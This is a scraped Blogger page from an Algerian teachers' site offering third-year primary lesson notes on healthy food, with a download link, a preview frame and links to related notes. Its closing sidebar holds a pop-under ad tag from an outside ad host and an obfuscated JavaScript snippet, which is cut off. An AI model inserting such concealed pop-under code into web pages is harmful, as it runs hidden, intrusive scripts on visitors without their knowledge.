<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /><h2 dir="rtl" style="text-align: center;"><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><span style="font-size: large;">السلام عليكم ورحمة الله وبركاته .&nbsp;<a href="http://www.dzostad.net/" target="_blank">موقع الاستاذ الجزائري</a>&nbsp;.&nbsp;<a href="http://www.dzostad.net/" target="_blank">الموقع الاول للدراسة في الجزائر</a>&nbsp;.</span></div><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><div dir="rtl"><p dir="rtl"><span style="font-size: small;"><b><span>الموقع الاول للتعليم في الجزائر&nbsp;</span>. لجميع الاطوار<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الابتدائي :السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم الابتدائي)<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم المتوسط:</b><b>السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم المتوسط)</b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الثانوي:</b><b>السنة الاولى-الثانية -الثالثة -(بكالوريا)</b></span></p><span style="font-size: small;"><b><br /><span>&nbsp;دروس و ملخصات الجيل الثاني&#1548; نماذج اختبارات و مواضيع مقترحة&#1548; فروض محلولة في جميع المواد و الفصول&nbsp;</span></b></span><span style="font-size: small;"><b><span style="font-size: small;"><b><span>(الفصل الاول- الفصل الثاني-الفصل الثالث)</span></b></span>مذكرات التلميذ و الاستاذ&#1548; تمارين مع الحل&#1548; برامج الدروس&#1548; كتب&nbsp; للتحميل&#1548; نصائح و توجيهات لطلاب البكالوريا&nbsp;</b></span></div></div></h2></div>
<h2 dir="rtl" style="text-align: right;">
<span style="font-size: x-large;"><span style="color: red;">مذكرات الوحدة الثالثة&nbsp; الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني</span></span></h2>
<div dir="rtl" style="text-align: right;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--RESPONSIVE-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2541272597842240" data-ad-format="auto" data-ad-slot="1811169462" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: x-large;"><span style="background-color: yellow;"><span style="font-size: medium;"><a href="http://up.dzostad.com/search/?label=https://drive.google.com/file/d/1dVPl2Ziy5NCp7KJTBdvSQWVGRHSWLQc9/view" target="_blank">للتحميل اضغط هنا</a></span></span></span></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: large;">مشاهدة مباشرة للملف من هنا</span><br />
<span style="font-size: large;"><iframe height="480" src="https://docs.google.com/a/bpsk12.org/file/d/1dVPl2Ziy5NCp7KJTBdvSQWVGRHSWLQc9/preview" width="600"></iframe></span><br />
<div dir="rtl" style="text-align: right;">
<br />
<div dir="rtl" style="text-align: right;">
<span style="font-size: large;">للمزيد من <b><u>ملفات السنة الثالثة ابتدائي الجيل الثاني</u></b> :</span></div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="https://www.dzostad.com/p/memorandums-3ap-2generation.html" style="background-color: #9e2f5e; color: white;" target="_self" title="مذكرات السنة الثالثة ابتدائي الجيل الثاني">مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></div>
<div dir="rtl" style="text-align: right;">
</div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="http://www.dzostad.com/p/third-primary-year-second-generation.html" style="background-color: black; color: yellow;" target="_self" title="كل ما يخص السنة الثالثة ابتدائي الجيل الثاني">كل ما يخص السنة الثالثة ابتدائي الجيل الثاني</a><br />
<div style="text-align: right;">
ايضا نقدم لكم ملفات اخرى مفيدة لكم :<br />
<ul style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #120e28; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: outside none none; margin: 10px 0px 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease-out 0s; white-space: normal; word-spacing: 0px;">
<li style="box-sizing: border-box; list-style: outside none disc; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/note-memorandum-56-Math-activity-calculated-carefully-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 56 في نشاط الرياضيات الحساب بتمعن السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/note-memorandum-10-Activity-geography-Surface-climate-manifestations-Weather-Climate-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 10 في نشاط الجغرافيا مظاهر السطح و المناخ 3/2 الطقس المناخ السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/notes-memorandum-20-Activity-scientific-education-Water-daily-life-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 20 في نشاط التربية العلمية الماء في الحياة اليومية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/notes-memorandum-fifth-section-arabic-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات المقطع الخامس في اللغة العربية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-18-week-in-arabic-3-year-primary-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات الاسبوع الثامن عشر (18) مادة اللغة العربية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-math-3-section-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات مادة الرياضيات المقطع الثالث (3) السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/biography-project-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع السيرة الذاتية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/family-project-in-french-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع العائلة باللغة الفرنسية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/project-bedroom-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع غرفة النوم السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-arabic-3-week-section-4-nature-environment-3-year-primary-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات مادة اللغة العربية الاسبوع 3 المقطع 4 الطبيعة و البيئة السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/project-tree-family-prophet-peace-be-upon-him-primary-education-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع شجرة عائلة الرسول صلى الله عليه وسلم التعليم الابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/rules-expressions-in-arabic-primary-education-2term.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">قواعد الاعراب مادة اللغة العربية للتعليم الابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/grammar-in-geography-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">قواعد في مادة الجغرافيا السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</p></div><script type='text/javascript'>var obj0=document.getElementById("zet1459915126109243293");var obj1=document.getElementById("zet2459915126109243293");var s=obj1.innerHTML;var t=s.substr(0,s.length/2);var r=t.lastIndexOf("<br>");if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}</script>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg&description=مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' data-text='مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني'>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href=''><span itemprop='name'>Iliasse</span></a>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = '483000651865925'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>

          <script type='text/javascript'>var Dis_Name = 'etudedzbacnet'; </script> 
          <script type='text/javascript'>/*<![CDATA[*/
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted2=false;document.addEventListener("scroll",function(){if(!excuted2){disQus()}});function disQus(){excuted2=true;var d=document,s=d.createElement('script');s.src='//'+Dis_Name+'.disqus.com/embed.js';s.setAttribute('data-timestamp',+new Date());d.body.appendChild(s)}});}
          /*]]>*/</script>
<noscript>Please enable JavaScript to view the <a href='https://disqus.com/?ref_noscript' rel='nofollow'>comments powered by Disqus.</a></noscript>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="2897033295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="9754440904"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="5072959865"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فايسبوك</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fencyeducation.club%2F&tabs=timeline&width=300&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=478168562384737" width="300" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/114400847233018405886' rel='noopener' target='_blank' title='google-plus'><br/>
<span>google-plus</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>جديد مذكرات الاساتذة</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/encyeducation.club/" data-tabs="timeline" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><blockquote cite="https://www.facebook.com/encyeducation.club/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/encyeducation.club/">موقع الاستاذ الجزائري</a></blockquote></div>
<style scoped='' type='text/css'>
#recent-posts li:last-child { ;padding: 0; margin: 0; }
#recent-posts {list-style-type: none; background: #fff;padding: 0px; }
#recent-posts li:nth-child(1n+0) {background: #F49A9A; width: 100%}
#recent-posts li:nth-child(2n+0) {background: #FCD092; width: 100%}
#recent-posts li:nth-child(3n+0) {background: #FFF59E; width: 100%;}
#recent-posts li:nth-child(4n+0) {background: #E1EFA0; width: 100%;}
#recent-posts li:nth-child(5n+0) {background: #B1DAEF; width: 100%;}

#recent-posts img{background: #fafafa; float: right; height: 60px; margin-left: 8px; width: 60px; border: 1px solid #E8E8E8; padding: 2px;}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display: block; color: #444; font-weight: 700; text-decoration: none; font-size: 13px; margin: 0 0 10px 0; line-height: normal; font-family: 'Droid Arabic Naskh',sans-serif;}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=19;
var rcp_snippet_length=150;
var rcp_info='no';
var rcp_comment='تعليقات';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5FUSTp4J5SMX6z4q7lu0JEi_5ZUFKU00ub00HWfkRZXlYj1zzBIMalbk5Z3Lf0ufDcjZmVfj6Vop_ymMywOW2tfCG4q7xhrUhY30piL_FYWDRfXiURwD3TiuITLwjD8uQKHzmNfEQ46T/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='yes'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default/-/جديد المذكرات?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script></div>



<script data-cfasync='false' type='text/javascript' src='//p146254.clksite.com/adServe/banners?tid=146254_603839_1&tagid=2&hybridPop=true'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var 